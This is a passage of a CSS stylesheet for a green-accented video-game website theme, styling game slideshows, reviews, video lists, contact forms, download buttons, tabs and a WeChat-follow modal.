}

.single-widget-area.post-widget .single-post-area .blog-thumbnail {
	position: relative;
	z-index: 1;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 80px;
	flex: 0 0 120px;
	max-width: 120px;
	width: 120px;
	margin-right: 15px;
}

.single-widget-area.post-widget .single-post-area .blog-thumbnail img {
	width: 100%;
}

.single-widget-area.post-widget .single-post-area .blog-content {
	position: relative;
	z-index: 1;
}

.single-widget-area.post-widget .single-post-area .blog-content .post-title {
	display: block;
	font-size: 14px;
	margin-bottom: 10px;
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	font-weight: 600;
}

.single-widget-area.post-widget .single-post-area .blog-content .post-title:hover, .single-widget-area.post-widget .single-post-area .blog-content .post-title:focus {
	color: #338c56;
}

.single-widget-area.post-widget .single-post-area .blog-content span {
	display: block;
	color: #747373;
	font-size: 12px;
}

.comment_area {
	position: relative;
	z-index: 1;
}

.comment_area .comment-content .comment-author {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 80px;
	flex: 0 0 80px;
	min-width: 80px;
	height: 80px;
	border-radius: 50%;
	margin-right: 20px;
}

.comment_area .comment-content .comment-meta {
	margin-bottom: 30px;
}

.comment_area .comment-content .comment-meta .post-author {
	font-size: 16px;
	display: block;
	font-weight: 600;
	margin-bottom: 10px;
	text-transform: capitalize;
}

.comment_area .comment-content .comment-meta .post-date {
	display: block;
	font-size: 12px;
	font-weight: 600;
	color: #338c56;
	margin-bottom: 10px;
}

.comment_area .comment-content .comment-meta .reply {
	position: relative;
	z-index: 1;
	margin-bottom: 0;
	display: block;
	font-size: 12px;
	color: #424242;
}

.comment_area .comment-content .comment-meta .reply:hover {
	color: #338c56;
}

.comment_area .comment-content .comment-meta p {
	margin-bottom: 10px;
}

.comment_area .single_comment_area {
	margin-bottom: 30px;
}

.comment_area .single_comment_area:last-of-type {
	margin-bottom: 0;
}

.comment_area .children .single_comment_area {
	margin-left: 50px;
	margin-top: 30px;
}
/* :: 9.0 Monthly Picks Area CSS */
.monthly-picks-area {
	position: relative;
	z-index: 1;
	background-color: #f9f9f9;
	overflow: hidden;
}

.monthly-picks-area .nav-tabs {
	border-bottom: 2px solid #e9e9e9;
	margin-bottom: 80px;
}

.monthly-picks-area .nav-tabs .nav-item .nav-link {
	padding: 0 25px;
	height: 56px;
	color: #424242;
	font-size: 16px;
	font-weight: 700;
	line-height: 56px;
	border-radius: 0;
	border: none;
}

.monthly-picks-area .nav-tabs .nav-item .nav-link:hover {
	border: none;
}

.monthly-picks-area .nav-tabs .nav-item .nav-link.active {
	background-color: #338c56;
	color: #f9f9f9;
}

@media only screen and (max-width: 767px) {
	.monthly-picks-area .nav-tabs .nav-item .nav-link {
		padding: 0 20px;
		height: 42px;
		line-height: 42px;
		font-size: 12px;
	}
}

.single-games-slide {
	position: relative;
	z-index: 1;
}

.single-games-slide .slide-text {
	margin-top: 30px;
}

.single-games-slide .slide-text .game-title {
	color: #424242;
	display: block;
	margin-bottom: 10px;
	font-size: 18px;
	width: 100%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

@media only screen and (max-width: 767px) {
	.single-games-slide .slide-text .game-title {
		font-size: 16px;
	}
}

.single-games-slide .slide-text .game-title:hover, .single-games-slide .slide-text .game-title:focus {
	color: #338c56;
}

.single-games-slide .slide-text .meta-data {
	position: relative;
	z-index: 1;
	width: 100%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.single-games-slide .slide-text .meta-data a {
	font-size: 12px;
	color: #6b6b6b;
	font-weight: 700;
	text-transform: uppercase;
}

.single-games-slide .slide-text .meta-data a:first-child {
	margin-right: 15px;
}

.single-games-slide .slide-text .meta-data a:last-child {
	color: #338c56;
}

.single-games-slide .slide-text .meta-data a:hover, .single-games-slide .slide-text .meta-data a:focus {
	color: #338c56;
}

.popular-games-slideshow, .latest-games-slideshow, .editor-games-slideshow {
	position: relative;
	z-index: 1;
}

.popular-games-slideshow .owl-prev {
	left: 20.8%;
}

@media only screen and (max-width: 767px) {
	.popular-games-slideshow .owl-prev, .latest-games-slideshow .owl-prev, .editor-games-slideshow .owl-prev {
		left: 4%;
	}
}

.popular-games-slideshow .owl-prev,  .popular-games-slideshow .owl-next,  .latest-games-slideshow .owl-prev,  .latest-games-slideshow .owl-next,  .editor-games-slideshow .owl-prev,  .editor-games-slideshow .owl-next {
	top: 30%;
	position: absolute;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	bottom: auto;
	width: 45px;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
	border-radius: 0.2rem;
	opacity: .3;
	overflow: hidden;
	text-align: center;
	font-size: 3.5rem;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	padding: .75rem 0;
	left: 20.8%;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.popular-games-slideshow .owl-prev,  .popular-games-slideshow .owl-next,  .latest-games-slideshow .owl-prev,  .latest-games-slideshow .owl-next,  .editor-games-slideshow .owl-prev,  .editor-games-slideshow .owl-next {
		left: 15%;
	}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.popular-games-slideshow .owl-prev,  .popular-games-slideshow .owl-next,  .latest-games-slideshow .owl-prev,  .latest-games-slideshow .owl-next,  .editor-games-slideshow .owl-prev,  .editor-games-slideshow .owl-next {
		left: 15%;
	}
}

@media only screen and (max-width: 767px) {
	.popular-games-slideshow .owl-prev,  .popular-games-slideshow .owl-next,  .latest-games-slideshow .owl-prev,  .latest-games-slideshow .owl-next,  .editor-games-slideshow .owl-prev,  .editor-games-slideshow .owl-next {
		left: 5%;
		width: 40px;
		height: auto;
		margin-top: 20px;
		line-height: 40px;
	}
}

.popular-games-slideshow .owl-prev:hover,  .popular-games-slideshow .owl-next:hover,  .latest-games-slideshow .owl-prev:hover,  .latest-games-slideshow .owl-next:hover,  .editor-games-slideshow .owl-prev:hover,  .editor-games-slideshow .owl-next:hover {
	background-color: #338c56;
	color: #ffffff;
}

.popular-games-slideshow .owl-next,  .latest-games-slideshow .owl-next,  .editor-games-slideshow .owl-next {
	left: auto;
	right: 20.8%;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.popular-games-slideshow .owl-next,  .latest-games-slideshow .owl-next,  .editor-games-slideshow .owl-next {
		right: 15%;
	}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.popular-games-slideshow .owl-next,  .latest-games-slideshow .owl-next,  .editor-games-slideshow .owl-next {
		right: 15%;
	}
}

@media only screen and (max-width: 767px) {
	.popular-games-slideshow .owl-next,  .latest-games-slideshow .owl-next,  .editor-games-slideshow .owl-next {
		right: 4%;
	}
}

.left-right-pattern {
	position: relative;
	z-index: 6000;
}

.left-right-pattern::after {
	position: absolute;
	width: 100%;
	height: 2000px;
	top: -500px;
	left: 1110px;
	content: '';
	background-color: rgba(14, 14, 14, 0.8);
    /*background-image: url(img/core-img/pattern.png);*/
	z-index: 6000;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.left-right-pattern::after {
		left: 930px;
	}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.left-right-pattern::after {
		left: 690px;
	}
}

@media only screen and (max-width: 767px) {
	.left-right-pattern::after {
		display: none;
	}
}

.left-right-pattern::before {
	position: absolute;
	width: 100%;
	height: 2000px;
	top: -500px;
	left: -1110px;
	content: '';
	background-color: rgba(14, 14, 14, 0.8);
	background-image: url(img/core-img/pattern.png);
	z-index: 6000;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.left-right-pattern::before {
		left: -930px;
	}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.left-right-pattern::before {
		left: -690px;
	}
}

@media only screen and (max-width: 767px) {
	.left-right-pattern::before {
		display: none;
	}
}
/* :: 10.0 Video Area CSS */
.egames-video-area {
	position: relative;
	z-index: 1;
}

.egames-video-area .egames-nav-btn {
	position: relative;
	z-index: 1;
	width: 100%;
	height: 590px;
	overflow-x: hidden;
	overflow-y: scroll;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.egames-video-area .egames-nav-btn {
		height: 400px;
	}
}

@media only screen and (max-width: 767px) {
	.egames-video-area .egames-nav-btn {
		height: 400px;
	}
}

.egames-video-area .nav-link {
	padding: 0;
}

.egames-video-area .nav-link .video-text .video-title {
	color: #fff;
}

.egames-video-area .nav-link .video-text span {
	font-size: 10px;
}

.egames-video-area .nav-link.active .single-video-widget {
	background-color: #338c56;
}

.egames-video-area .nav-link.active .single-video-widget .video-rating {
	background-color: #424242;
}

.egames-video-area .video-playground {
	position: relative;
	z-index: 1;
	width: 100%;
	height: 590px;
	border-left: 1px solid #fff;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.egames-video-area .video-playground {
		height: 400px;
	}
}

@media only screen and (max-width: 767px) {
	.egames-video-area .video-playground {
		height: 300px;
	}
}

.egames-video-area .video-playground .play-btn a {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	position: absolute;
	width: 74px;
	height: 74px;
	z-index: 100;
	top: 50%;
	left: 50%;
	margin-top: -37px;
	margin-left: -37px;
	background-color: rgba(255, 0, 0, 0.63);
	border-radius: 50%;
	text-align: center;
}

.egames-video-area .video-playground .play-btn a img {
	padding: 25px 0;
}

.egames-video-area .video-playground .play-btn a:hover {
	background-color: #338c56;
}
/* :: 11.0 Game Review Area CSS */
.single-game-review-area {
	position: relative;
	z-index: 1;
}

.single-game-review-area .game-thumbnail {
	position: relative;
	z-index: 1;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 42%;
	flex: 0 0 42%;
	max-width: 42%;
	width: 42%;
	overflow: hidden;
}

@media only screen and (max-width: 767px) {
	.single-game-review-area .game-thumbnail {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		width: 100%;
		margin-bottom: 30px;
	}
}

.single-game-review-area .game-thumbnail img {
	width: 100%;
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
}

.single-game-review-area .game-thumbnail::after {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	content: '';
	position: absolute;
	visibility: hidden;
	opacity: 0;
}

.single-game-review-area .game-content {
	position: relative;
	z-index: 1;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 58%;
	flex: 0 0 58%;
	max-width: 58%;
	width: 58%;
	padding-left: 30px;
}

@media only screen and (max-width: 767px) {
	.single-game-review-area .game-content {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		width: 100%;
		padding-left: 0;
	}
}

.single-game-review-area .game-content .game-tag {
	font-size: 11px;
	text-transform: uppercase;
	margin-bottom: 10px;
	color: #aaaaaa;
}

.single-game-review-area .game-content .game-title {
	font-size: 24px;
	color: #424242;
	font-weight: 700;
	display: block;
	margin-bottom: 10px;
}

.game-title h1 {
	font-size: 24px;
	color: #424242;
	font-weight: 700;
	display: block;
	margin-bottom: 10px;
}

.single-game-review-area .game-content .game-title:hover {
	color: #338c56;
}

.single-game-review-area .game-content .game-title:hover h1 {
	color: #338c56;
}

.single-game-review-area .game-content .game-meta {
	position: relative;
	z-index: 1;
	margin-bottom: 15px;
}

.single-game-review-area .game-content .game-meta a {
	font-size: 14px;
	color: #6b6b6b;
	font-weight: 700;
	text-transform: uppercase;
}

.single-game-review-area .game-content .game-meta a:first-child {
	margin-right: 30px;
}

.single-game-review-area .game-content .game-meta a:hover, .single-game-review-area .game-content .game-meta a:focus {
	color: #338c56;
}

.single-game-review-area .game-content p {
	color: #545454;
	margin-bottom: 15px;
}

.single-game-review-area .game-content .download-rating-area {
	position: relative;
	z-index: 1;
}

.single-game-review-area .game-content .download-rating-area .download-area a {
	display: inline-block;
}

.single-game-review-area .game-content .download-rating-area .download-area a:first-child {
	margin-right: 20px;
}

.single-game-review-area .game-content .download-rating-area .download-area a img {
	max-height: 36px;
}

@media only screen and (max-width: 767px) {
	.single-game-review-area .game-content .download-rating-area .download-area a img {
		max-height: 24px;
	}
}

.single-game-review-area .game-content .download-rating-area .rating-area h3 {
	font-size: 30px;
	font-weight: 400;
	margin-bottom: 0;
}

.single-game-review-area .game-content .download-rating-area .rating-area .stars {
	font-size: 10px;
}

.single-game-review-area .game-content .download-rating-area .rating-area .stars i {
	color: #fbb710;
}

.single-game-review-area:hover .game-thumbnail::after, .single-game-review-area:focus .game-thumbnail::after {
	visibility: visible;
	opacity: 1;
}

.single-game-review-area:hover .game-thumbnail img, .single-game-review-area:focus .game-thumbnail img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

.single-game-review-area.style-2 .game-content {
	padding-left: 0;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 99%;
	width: 99%;
}

.single-game-img-slides {
	position: relative;
	z-index: 1;
}

.single-game-img-slides .carousel-indicators {
	position: relative;
	right: 0;
	bottom: 0;
	left: 0;
	padding-left: 0;
	margin-right: 0;
	margin-left: 0;
	margin-top: 15px;
}

.single-game-img-slides .carousel-indicators li {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 calc(16.66667% - 12.5px);
	flex: 0 0 calc(16.66667% - 12.5px);
	max-width: calc(16.66667% - 12.5px);
	width: calc(16.66667% - 12.5px);
	height: 77.5px;
	margin-left: 0;
	margin-right: 15px;
	background-size: cover;
	background-position: center center;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.single-game-img-slides .carousel-indicators li {
		height: 100px;
	}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.single-game-img-slides .carousel-indicators li {
		height: 80px;
	}
}

@media only screen and (max-width: 767px) {
	.single-game-img-slides .carousel-indicators li {
		height: 40px;
	}
}

.single-game-img-slides .carousel-indicators li:last-child {
	margin-right: 0;
}

.egames-barfiller {
	position: relative;
	z-index: 1;
}

@media only screen and (max-width: 767px) {
	.egames-barfiller {
		margin-top: 100px;
	}
}

.single-barfiller-area {
	position: relative;
	z-index: 1;
	margin-bottom: 50px;
	display: block;
}

.single-barfiller-area:last-child {
	margin-bottom: 0;
}

.single-barfiller-area .barfiller {
	width: 100%;
	height: 7px;
	background: #dcdfff;
	border: none;
	position: relative;
	margin-bottom: 20px;
	box-shadow: none;
}

.single-barfiller-area .barfiller .fill {
	display: block;
	position: relative;
	width: 0px;
	height: 100%;
	background: #333;
	z-index: 1;
}

.single-barfiller-area .barfiller .tipWrap {
	display: none;
}

.single-barfiller-area .barfiller .tip {
	margin-top: 15px;
	padding: 2px 4px;
	font-size: 11px;
	color: #424242;
	left: 0px;
	font-size: 14px;
	position: absolute;
	z-index: 2;
	background: transparent;
}

.single-barfiller-area .barfiller .tip::after {
	display: none;
}

.single-barfiller-area p {
	margin-bottom: 0;
	font-size: 14px;
	color: #424242;
	line-height: 1;
	margin-top: 15px;
}
/* :: 12.0 Breadcrumb Area CSS */
.breadcrumb-area {
	position: relative;
	z-index: 1;
	width: 100%;
	height: 410px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.breadcrumb-area {
		height: 370px;
	}
}

@media only screen and (max-width: 767px) {
	.breadcrumb-area {
		height: 230px;
	}
}

.breadcrumb-area .breadcrumb-text {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	position: relative;
	z-index: 1;
	padding: 30px 60px;
	border-left: 2px solid #338c56;
	background-color: rgba(0, 0, 0, 0.6);
	display: inline-block;
}

@media only screen and (max-width: 767px) {
	.breadcrumb-area .breadcrumb-text {
		padding: 20px 40px;
	}
}

.breadcrumb-area .breadcrumb-text h2 {
	font-size: 36px;
	line-height: 1;
	margin-bottom: 0;
	color: #fff;
	font-weight: 400;
}

.breadcrumb-area .breadcrumb-text h1 {
	font-size: 36px;
	line-height: 1;
	margin-bottom: 0;
	color: #fff;
	font-weight: 400;
}

@media only screen and (max-width: 767px) {
	.breadcrumb-area .breadcrumb-text h2 {
		font-size: 24px;
	}
}

@media only screen and (max-width: 767px) {
	.breadcrumb-area .breadcrumb-text h1 {
		font-size: 24px;
	}
}

.breadcrumb-area:hover .breadcrumb-text {
	border-left: 2px solid #fff;
	background-color: #338c56;
}
/* :: 13.0 Contact Area CSS */
.contact-content {
	position: relative;
	z-index: 1;
}

.contact-content p {
	margin-bottom: 0;
}

.single-contact-info {
	position: relative;
	margin-bottom: 15px;
}

.single-contact-info:last-child {
	margin-bottom: 0;
}

.single-contact-info .title {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 99px;
	flex: 0 0 99px;
	max-width: 99px;
	width: 99px;
	height: 32px;
	background-color: #338c56;
	text-align: center;
	margin-right: 20px;
}

.single-contact-info .title p {
	color: #fff;
	line-height: 32px;
	font-size: 14px;
	margin-bottom: 0;
}

.single-contact-info p {
	font-size: 14px;
	margin-bottom: 0;
}

.contact-form-area .form-control {
	position: relative;
	z-index: 2;
	height: 45px;
	width: 100%;
	background-color: #eff4f9;
	font-size: 12px;
	margin-bottom: 30px;
	border-radius: 0;
	padding: 15px 30px;
	font-weight: 600;
	font-style: italic;
	color: #ababab;
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	border: none;
}

.contact-form-area .form-control:focus {
	box-shadow: none;
}

.contact-form-area textarea.form-control {
	height: 190px;
}

.map-area {
	position: relative;
	z-index: 2;
}

.map-area iframe {
	width: 100%;
	height: 515px;
	border: none;
	margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
	.map-area iframe {
		height: 300px;
	}
}
/* :: 14.0 Products Area CSS */
.Products-type-area .dropdown {
	display: none;
	position: relative;
	background: #fcfcfc;
	border: 1px solid #dedede;
	width: 100%;
	margin-top: -5px;
}

.products-type-item {
	position: relative;
	overflow: hidden;
}

.products-type-item:hover .dropdown {
	display: block;
}

.product-btn {
	background-color: #fcfcfc;
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	position: relative;
	z-index: 1;
	display: inline-block;
	height: 50px;
	color: #222222;
	border-radius: 0;
	padding: 0 30px;
	font-size: 14px;
	line-height: 50px;
	font-weight: 500;
	width: 100%;
	text-transform: capitalize;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	border: 1px solid #dedede;
}

.product-btn:hover, .product-btn:focus {
	font-size: 14px;
	font-weight: 500;
	background-color: #338c56;
	color: #ffffff;
	border-color: #338c56;
}

.Products-area .Products-list .Products-item .product-title {
	text-align: center;
	margin-top: 10px;
}

.Products-area .Products-list .Products-item .product-thumbnail {
	position: relative;
	z-index: 1;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	overflow: hidden;
}

@media only screen and (max-width: 767px) {
	.Products-area .Products-list .Products-item .product-thumbnail {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		width: 100%;
		margin-bottom: 30px;
	}
}

.Products-area .Products-list .Products-item .product-thumbnail img {
	width: 100%;
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
}

.Products-area .Products-list .Products-item .product-thumbnail::after {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	content: '';
	position: absolute;
	visibility: hidden;
	opacity: 0;
}

.Products-area .Products-list .Products-item a {
	font-size: 14px;
	color: #6b6b6b;
	font-weight: 700;
	text-transform: uppercase;
}

.Products-area .Products-list .Products-item a:hover, .Products-area .Products-list .Products-item a:focus {
	color: #338c56;
}

@media only screen and (max-width: 767px) {
	.Products-area .Products-list .Products-item a {
		font-size: 12px;
		margin-right: 15px;
	}
}

.tp-down-box {
	width: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
}

.down-btn {
	letter-spacing: 0.1em;
	cursor: pointer;
	font-size: 14px;
	font-weight: 700;
	line-height: 45px;
	width: 23%;
	max-width: 160px;
	text-decoration: none;
	text-transform: uppercase;
	margin: 5px;
}

.down-btn:hover {
	text-decoration: none;
}

.tp-down-btn {
	--uismLinkDisplay: var(--smLinkDisplay, inline-flex);
	display: var(--uismLinkDisplay);
	color: #4b8a5a;
	border: 2px solid #4b8a5a;
	border-radius: 30px;
	position: relative;
	transition-duration: 0.4s;
	overflow: hidden;
	text-align: center;
}

.tp-down-btn::before,
    .tp-down-btn span {
	margin: 0 auto;
	transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	transition-duration: 0.4s;
}

.tp-down-btn:hover {
	background-color: #fff;
}

.tp-down-btn:hover span {
	-webkit-transform: translateY(-400%) scale(-0.1,20);
	transform: translateY(-400%) scale(-0.1,20);
}

.tp-down-btn::before {
	content: attr(data-sm-link-text);
	color: #4b8a5a;
	position: absolute;
	left: 0;
	right: 0;
	margin: auto;
	-webkit-transform: translateY(500%) scale(-0.1,20);
	transform: translateY(500%) scale(-0.1,20);
}

.tp-down-btn:hover::before {
	letter-spacing: 0.05em;
	-webkit-transform: translateY(0) scale(1,1);
	transform: translateY(0) scale(1,1);
}

@media screen and (max-width: 1198px) {
	.down-btn {
		width: 45%;
	}
}

@media only screen and (min-width: 319px) and (max-width: 735px) {
	.single-games-slide .slide-text {
		display: none;
	}

	.egames-syp:hover, .egames-syp:focus {
		font-size: 11px;
	}

	.egames-syp {
		font-size: 11px;
	}

	.footer-area .copywrite-content .footer-nav li a {
		display: none;
	}

	.yqlj {
		display: none;
	}

	.mt-50 {
		display: none;
	}

	.egames-btn {
		display: none;
	}

	.section-padding-0-100 {
		padding-bottom: 0px;
	}
}
/* 友情链接Start */
.yqlj {
	background: #000000;
	font-size: 12px;
}

.yqlj a {
	color: #a5a5a5;
	font-weight: 500;
}

.yqlj em {
	color: #545454;
	font-style: normal;
	margin: 0 10px;
}

.yqlj text {
	color: #d4d4d4;
	font-weight: 500;
	margin: 0 20px;
}
/* 友情链接End */
/* 列表导航Start */
.ng-fault {
	width: 100%;
	overflow: hidden;
}

.ng-container {
	position: relative;
}

.ng-isubnav {
	border-bottom: 1px solid #CDCDCD;
	padding: 18px 0px 8px;
	text-align: center;
}

.ng-isubnav li {
	display: inline-block;
	padding: 0px 24px;
	border-right: 1px solid #EAEAEA;
	font-size: 1.0rem;
	margin: 0px 0px 8px;
	font-weight: 500;
}

.ng-isubnav li a.on, .ng-isubnav li a:hover {
	color: #338c56;
	text-decoration: none;
}

.ng-isubnav li:last-child {
	border-right: 0px;
}
/*列表导航End*/
/* Tga标签 Start */
.tga-title {
    /*display: inline-table;*/
	font-size: 14px;
	margin-bottom: 10px;
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	font-weight: 500;
	margin: 10px 0px 0px 0px;
	text-align: center;
	align-content: center;
}

.tga-title a:hover {
	text-decoration: none;
}

/* Tga标签 End */
/* tab选项 Start */
.clearfix:after, .tab-nav:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

.tab-group {
	position: relative;
	border: 1px solid #eee;
	margin-top: 2.5em;
	border-radius: 0 0 10px 10px;
}

.tab-group section {
	opacity: 0;
	height: 0;
	padding: 0 1em;
	overflow: hidden;
	transition: opacity 0.4s ease, height 0.4s ease;
}

.tab-group section.active {
	opacity: 1;
	height: auto;
	overflow: visible;
}

.tab-nav {
	list-style: none;
	margin: -2.5em -1px 0 0;
	padding: 0;
	height: 2.5em;
	overflow: hidden;
}

.tab-nav li {
	display: inline;
}

.tab-nav li a {
	font-size: 14px;
	font-weight: 500;
	top: 1px;
	position: relative;
	display: block;
	float: left;
	border-radius: 10px 10px 0 0;
	background: #eee;
	line-height: 2em;
	padding: 0 1em;
	text-decoration: none;
	color: grey;
	margin-top: .5em;
	margin-right: 1px;
	transition: background .2s ease, line-height .2s ease, margin .2s ease;
}

.htmleaf-container a {
	color: #545454;
	line-height: 3.5em;
	font-weight: 500;
}

.htmleaf-container a:hover {
	color: #338c56;
}

.tab-nav li.active a {
	background: #338c56;
	color: white;
	line-height: 2.5em;
	margin-top: 0;
}
/* tab选项 End */
/* 功能特点 Strar */
.features-left, menu, dir {
	display: block;
	list-style-type: disc;
	margin-block-start: 1em;
	margin-block-end: 1em;
	margin-inline-start: 0px;
	margin-inline-end: 0px;
	padding-inline-start: 40px;
}

.features-right {
	display: block;
	list-style-type: disc;
	margin-block-start: 1em;
	margin-block-end: 1em;
	margin-inline-start: 0px;
	margin-inline-end: 0px;
	padding-inline-start: 40px;
}

.app-features li {
	padding-left: 100px;
	position: relative;
	margin: 20px 0px 5px -25px;
	float: left;
	border-bottom: dotted 1px #ddd;
	padding-bottom: 25px;
}

.app-features li > i {
	position: absolute;
	left: 0;
	width: 90px;
	height: 90px;
	display: flex;
	justify-content: center;
	align-items: center;
	border-radius: 100px;
	background: #fff;
	font-size: 35px;
	font-weight: 500;
	transition: ease all 0.5s;
	top: 0;
	border: solid #338c56 2px;
	color: #338c56;
}

li {
	display: list-item;
	text-align: -webkit-match-parent;
}

.app-features h4 {
	text-transform: none;
	font-weight: 500;
	color: #666;
	margin-top: 10px;
	margin-bottom: 10px;
	font-size: 16px;
}

.app-features h3 {
	text-transform: none;
	font-weight: 500;
	color: #666;
	margin-top: 10px;
	margin-bottom: 10px;
	font-size: 16px;
}

.app-features p {
	color: #545454;
}

.app-features li:hover > i, .app-features li:focus > i {
	background: #338c56;
	border-color: #338c56;
	color: #fff;
}
/* 功能特点 End */
/* 微信关注 Strar */
.section {
	position: relative;
	width: 100%;
	display: block;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-pack: center;
	justify-content: center;
}

.full-height {
  /*min-height: 100vh;*/;
}

[type="checkbox"]:checked,
[type="checkbox"]:not(:checked) {
	position: absolute;
	left: -9999px;
}

.modal-btn:checked + label,
.modal-btn:not(:checked) + label {
	position: relative;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
	font-size: 15px;
	line-height: 2;
	height: 50px;
	transition: all 200ms linear;
	border-radius: 4px;
	width: 240px;
	letter-spacing: 1px;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	align-items: center;
	-webkit-justify-content: center;
	-moz-justify-content: center;
	-ms-justify-content: center;
	justify-content: center;
	-ms-flex-pack: center;
	text-align: center;
	-ms-flex-item-align: center;
	align-self: center;
	border: none;
	cursor: pointer;
	background-color: #338c56;
	color: #fff;
	box-shadow: 0 12px 35px 0 rgba(16,39,112,.25);
}

.modal-btn:not(:checked) + label:hover {
	background-color: #fff;
	color: #338c56;
}

.modal-btn:checked + label .uil,
.modal-btn:not(:checked) + label .uil {
	margin-left: 10px;
	font-size: 18px;
}

.modal-btn:checked + label:after,
.modal-btn:not(:checked) + label:after {
	position: fixed;
	top: 30px;
	right: 30px;
	z-index: 1000;
	width: 40px;
	border-radius: 3px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	font-size: 18px;
	background-color: #338c56;
	color: #fff;
	font-family: 'unicons';
	content: 'x';
	box-shadow: 0 12px 25px 0 rgba(16,39,112,.25);
	transition: all 200ms linear;
	opacity: 0;
	pointer-events: none;
	transform: translateY(20px);
}

.modal-btn:checked + label:hover:after,
.modal-btn:not(:checked) + label:hover:after {
	background-color: #fff;
	color: #338c56;
}

.modal-btn:checked + label:after {
	transition: opacity 300ms 300ms ease, transform 300ms 300ms ease, background-color 250ms linear, color 250ms linear;
	opacity: 1;
	pointer-events: auto;
	transform: translateY(500px);
}

.modal {
	position: fixed;
	display: block;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-pack: center;
	justify-content: center;
	margin: 0 auto;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 100;
	overflow-x: hidden;
	background-color: rgba(255, 255, 255, 1);
	pointer-events: none;
	opacity: 0;
	transition: opacity 250ms 700ms ease;
}

.modal-btn:checked ~ .modal {
	pointer-events: auto;
	opacity: 1;
	transition: all 300ms ease-in-out;
}

.modal-wrap {
	position: relative;
	display: block;
	width: 100%;
	max-width: 400px;
	margin: 0 auto;
	margin-top: 20px;
	margin-bottom: 20px;
	border-radius: 4px;
	overflow: hidden;
	padding-bottom: 20px;
	background-color: #fff;
	-ms-flex-item-align: center;
	align-self: center;
	box-shadow: 0 12px 25px 0 rgba(199,175,189,.25);
	opacity: 0;
	transform: scale(0.6);
	transition: opacity 250ms 250ms ease, transform 300ms 250ms ease;
}

.modal-wrap img {
	display: block;
	width: 100%;
	height: auto;
}

.modal-wrap p {
	padding: 20px 30px 0 30px;
}

.modal-btn:checked ~ .modal .modal-wrap {
	opacity: 1;
	transform: scale(1);
	transition: opacity 250ms 500ms ease, transform 350ms 500ms ease;
}

.modal-btn:checked ~ .logo img {
	filter: brightness(100%);
	transition: all 250ms linear;
}

@media screen and (max-width: 500px) {
	.modal-wrap {
		width: calc(100% - 40px);
		padding-bottom: 15px;
	}

	.modal-wrap p {
		padding: 15px 20px 0 20px;
	}
}

.post-news-area {
	overflow-x: hidden;
}

.wzdsx {
	background: #fafafa;
	margin-bottom: 10px;
	overflow: hidden;
	border-radius: 2px;
	-webkit-box-shadow: 0 1px 3px rgba(18,18,18,.1);
	box-shadow: 0 1px 3px rgba(18,18,18,.1);
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.wzdsk {
	background: #ffffff;
}

.post-title h1 {
	font-size: 26px;
	text-align: center;
}
/* 微信关注 End */
/* ====== Tag strar ====== */
.dict {
	margin: 0 auto;
	clear: both;
	font-size: 12px;
    /* align-content: center; */
	padding: 0;
	text-align: center;
}

.dict a {
    /* line-height: 24px; */
